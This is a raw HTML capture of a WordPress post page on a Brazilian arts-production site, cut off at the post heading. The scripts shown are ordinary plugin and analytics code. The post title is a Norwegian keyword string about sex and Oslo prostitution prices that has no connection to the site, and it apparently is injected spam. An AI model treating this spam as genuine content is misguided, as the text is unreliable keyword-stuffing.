

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubim.art.br/hvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros/
body_size: 32369
content:
<!DOCTYPE html>
<html class="no-touch" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubim.art.br/xmlrpc.php">
<title>Hvordan stimulere klitoris erotikknett &#8211; prostituert oslo pris chat eros &#8211; Rubim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rubim &raquo;" href="http://www.rubim.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo;" href="http://www.rubim.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo; Hvordan stimulere klitoris erotikknett &#8211; prostituert oslo pris chat eros" href="http://www.rubim.art.br/hvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubim.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rubim.art.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rubim.art.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.rubim.art.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style.css?ver=1194353030' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 27px; padding-bottom: 27px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 18px; padding-bottom: 18px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1194353030' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style-custom.css?ver=1194353030' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.rubim.art.br/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6.2.8' id='my-js-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"http:\/\/www.rubim.art.br\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"b650383f9e","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/init.js?ver=1194353030' id='uncode-init-js'></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157499264-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rubim.art.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157499264-3", {"anonymize_ip":true});
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.rubim.art.br/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rubim.art.br/wp-json/wp/v2/posts/84293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubim.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubim.art.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.rubim.art.br/hvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros/" />
<link rel='shortlink' href='http://www.rubim.art.br/?p=84293' />
<link rel="alternate" type="application/json+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fhvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fhvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=270%2C270" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-84293 single-format-standard  style-accent-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-border="18">
		<div class="body-borders" data-border="18"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-149363-bg"></div><div class="right-border style-color-149363-bg"></div><div class="bottom-border style-color-149363-bg"></div><div class="left-border style-color-149363-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-dark-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="http://www.rubim.art.br/" class="navbar-brand" data-padding-shrink ="18" data-minheight="40"><div class="logo-image main-logo logo-skinnable" data-maxheight="90" style="height: 90px;"><img src="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" alt="logo" width="200" height="225" class="img-responsive adaptive-async" data-uniqueid="82627-124771" data-guid="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" data-path="2020/04/logo_rubim2.png" data-width="80" data-height="90" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-std">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-2" class="menu-primary-inner menu-smart sm"><li id="menu-item-83028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83028 menu-item-link"><a title="A Rubim" href="http://www.rubim.art.br/#rubim">A Rubim<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83182 menu-item-link"><a title="Destaques" href="http://www.rubim.art.br/#fizemos">Destaques<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83030 menu-item-link"><a title="O que fizemos" href="http://www.rubim.art.br/#fizemos">O que fizemos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83032 menu-item-link"><a title="Contato" href="http://www.rubim.art.br/#contato">Contato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-172871"><a href="https://www.instagram.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-816565"><a href="https://www.facebook.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-185346"><a href="https://twitter.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-wayh-bg row-container with-zoomout with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
											</div>
										</div><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="75"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-info-box  font-762333 font-weight-600 text-uppercase" ><span class="date-info">28/08/2022</span><span class="uncode-ib-separator uncode-ib-separator-symbol">|</span><span class="category-info">In <a href="http://www.rubim.art.br/category/uncategorized/" title="View all posts in Uncategorized" class="">Uncategorized</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-781688 font-weight-700" ><span>Hvordan stimulere klitoris erotikknett - prostituert oslo pris chat eros</span></h1></div><div 